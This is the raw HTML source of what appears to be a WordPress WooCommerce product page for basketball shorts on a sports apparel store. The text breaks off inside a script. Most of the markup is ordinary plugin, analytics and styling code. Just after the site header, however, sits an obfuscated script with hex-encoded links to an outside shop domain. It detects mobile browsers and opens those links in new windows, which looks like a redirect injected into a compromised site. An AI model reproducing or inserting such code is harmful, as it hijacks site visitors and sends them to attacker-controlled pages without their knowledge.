<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="3d-flip-book-client-locale-loader-js-extra">
/* <![CDATA[ */
var FB3D_CLIENT_LOCALE = {"ajaxurl":"https://xroadsports.us/wp-admin/admin-ajax.php","dictionary":{"Table of contents":"Table of contents","Close":"Close","Bookmarks":"Bookmarks","Thumbnails":"Thumbnails","Search":"Search","Share":"Share","Facebook":"Facebook","Twitter":"Twitter","Email":"Email","Play":"Play","Previous page":"Previous page","Next page":"Next page","Zoom in":"Zoom in","Zoom out":"Zoom out","Fit view":"Fit view","Auto play":"Auto play","Full screen":"Full screen","More":"More","Smart pan":"Smart pan","Single page":"Single page","Sounds":"Sounds","Stats":"Stats","Print":"Print","Download":"Download","Goto first page":"Goto first page","Goto last page":"Goto last page"},"images":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/images/","jsData":{"urls":[],"posts":{"ids_mis":[],"ids":[]},"pages":[],"firstPages":[],"bookCtrlProps":[],"bookTemplates":[]},"key":"3d-flip-book","pdfJS":{"pdfJsLib":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.min.js?ver=4.3.136","pdfJsWorker":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/pdf.worker.js?ver=4.3.136","stablePdfJsLib":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.min.js?ver=2.5.207","stablePdfJsWorker":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/stable/pdf.worker.js?ver=2.5.207","pdfJsCMapUrl":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/cmaps/"},"cacheurl":"https://xroadsports.us/wp-content/uploads/3d-flip-book/cache/","pluginsurl":"https://xroadsports.us/wp-content/plugins/","pluginurl":"https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/","thumbnailSize":{"width":"150","height":"150"},"version":"1.16.17"};
//# sourceURL=3d-flip-book-client-locale-loader-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/interactive-3d-flipbook-powered-physics-engine/assets/js/client-locale-loader.js?ver=1.16.17" id="3d-flip-book-client-locale-loader-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://xroadsports.us/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" id="tt4b_ajax_script-js-extra">
/* <![CDATA[ */
var tt4b_script_vars = {"pixel_code":"CHF177JC77U4U8BVEPMG","currency":"USD","country":"","advanced_matching":"1"};
//# sourceURL=tt4b_ajax_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/tiktok-for-business/admin/js/ajaxSnippet.js?ver=v1" id="tt4b_ajax_script-js"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":500,"bgOpacity":"0.7","closeOnVerticalDrag":false},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://xroadsports.us/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5NTC9JL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["xroadsports.us"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5NTC9JL");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://xroadsports.us/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://xroadsports.us/wp-json/wp/v2/product/102349" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xroadsports.us/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<meta property="og:url" content="https://xroadsports.us/custom-edge-basketball-sublimate-black-impact-shorts/" /><meta property="og:site_name" content="XROAD SPORTS" /><meta property="og:type" content="og:product" /><meta property="og:title" content="EDGE Basketball Swift Black Impact Shorts" /><meta property="og:image" content="https://xroadsports.us/wp-content/uploads/2022/10/NBS-90-SWIFT-1.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="21" /><meta property="og:description" content="" /><meta property="og:availability" content="instock" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="ahlq8n0I-igPx8D4YIqhmO5RK7H0dq8mXJV6L9mzyhA" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '254108266946716', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-180x180.png" />
<meta name="msapplication-TileImage" content="https://xroadsports.us/wp-content/uploads/2023/05/cropped-xraod-Logo-Purple-e1683519597830-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="hongo-custom-css">.vc_custom_1567490721569{padding-right: 0px !important;}.vc_custom_1564490849884{margin-left: 10px !important;}.vc_custom_1563542245374{padding-top: 0px !important;}@media (max-width: 991px){.hongo_responsive_1564641726646{margin-right:-5px !important; padding-right:0px !important; }.hongo_responsive_1564486658353{padding-left:0px !important; }.hongo_responsive_1649518159813{margin-right:0px !important; }}.vc_custom_1558698039170{padding-right: 20% !important;padding-left: 20% !important;}.vc_custom_1558695657447{padding-top: 30px !important;padding-right: 20% !important;padding-bottom: 30px !important;padding-left: 20% !important;background-color: #141414 !important;}.vc_custom_1558775900328{padding-right: 20% !important;}.vc_custom_1558777330441{padding-right: 20% !important;}.vc_custom_1650285948748{padding-bottom: 14px !important;}.vc_custom_1667132315159{margin-bottom: 12px !important;}@media (max-width: 1199px){.hongo_responsive_1558698039175{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1558695657451{padding-right:15px !important; padding-left:15px !important; }.hongo_responsive_1558775900331{padding-right:10% !important; }.hongo_responsive_1558777330443{padding-right:15px !important; }.hongo_responsive_1667132315160{width: 100% !important; }}@media (max-width: 991px){.hongo_responsive_1558775900331{padding-right:15px !important; }.hongo_responsive_1558777330443{margin-top:40px !important; }}@media (max-width: 767px){.hongo_responsive_1558698039175{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1558695657451{padding-right:0px !important; padding-left:0px !important; }.hongo_responsive_1558775900331{margin-bottom:30px !important; padding-right:15px !important; }.hongo_responsive_1558775908565{margin-bottom:30px !important; }.hongo_responsive_1558775914452{margin-bottom:30px !important; }.hongo_responsive_1558775976036{margin-bottom:30px !important; }.hongo_responsive_1558777330443{margin-top:0px !important; }.hongo_responsive_1558695855087{margin-top:15px !important; }}</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-803549083 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-803549083"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-803549083", { "groups": "GLA", "send_page_view": false });		</script>

			<link rel='stylesheet' id='wc-blocks-checkout-style-css' href='https://xroadsports.us/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=10.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://xroadsports.us/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
	<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-102349 wp-custom-logo wp-embed-responsive wp-theme-hongo theme-hongo woocommerce woocommerce-page woocommerce-no-js none hongo-single-product-extended-descriptions-wrap wpb-js-composer js-comp-ver-8.0.1 vc_responsive">
		<script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
		<div class="box-layout">
							    <!-- Header -->
    <header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
            <div class="mini-header-main-wrapper no-sticky">
        <div class="container">
            <section data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid     hongo-stretch-content hongo-stretch-content-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-6 sm-text-left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-social-links display-inline-block social-icon-style-1 social-icon-1"><ul class="extra-small-icon"><li><a class="facebook-f" target="_blank" href="https://www.facebook.com/XROADSPORTS.US"><i class="fa-brands fa-facebook-f"></i></a></li><li><a class="instagram" target="_blank" href="https://www.instagram.com/xroadsports"><i class="fa-brands fa-instagram"></i></a></li><li><a class="pinterest-p" target="_blank" href="https://www.%20Pinterest.com/xroadsports"><i class="fa-brands fa-pinterest-p"></i></a></li><li><a class="youtube" target="_blank" href="https://www.youtube.com/channel/UCL_z40WnlN3JD2uBNwhgnCQ"><i class="fa-brands fa-youtube"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-sm vc_col-xs-3 vc_hidden-xs text-center"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar display-inline-block xs-display-none vc_custom_1564490849884 alt-font"><div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget">CUSTOMER SUPPORT 800-940-0567</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-md-4 vc_col-xs-6 text-right"><div class="vc_column-inner vc_custom_1567490721569"><div class="wpb_wrapper"><div  class="hongo-widgtes-sidebar alt-font"><div id="hongo_custom_menu_widget-2" class="widget widget_nav_menu"><div class="widget-title"><a href="javascript:void(0);" class="wp-nav-menu-responsive-button"><span class="menu-lable">Menu</span></a></div><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-52326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52326 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/business-locations/" itemprop="url" ><span class="menu-hover-line">eStore</span></a></li>
<li id="menu-item-52145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52145 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/newsletter/" itemprop="url" ><span class="menu-hover-line">Newsletter</span></a></li>
<li id="menu-item-52148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52148 simple-dropdown simple-dropdown-right"><a href="https://xroadsports.us/faqs/" itemprop="url" ><span class="menu-hover-line">FAQs</span></a></li>
</ul></div></div></div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x46\x46\x39\x63\x34','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x53\x6a\x6d\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4c\x46\x55\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x63\x74\x69\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x7a\x64\x76\x32\x63\x32','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x73\x51\x50\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x52\x6a\x53\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x50\x7a\x56\x30\x63\x31'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x4f\x49\x72\x36\x63\x33','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x2d\x70\x2e\x73\x68\x6f\x70\x2f\x6e\x59\x7a\x37\x63\x37',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 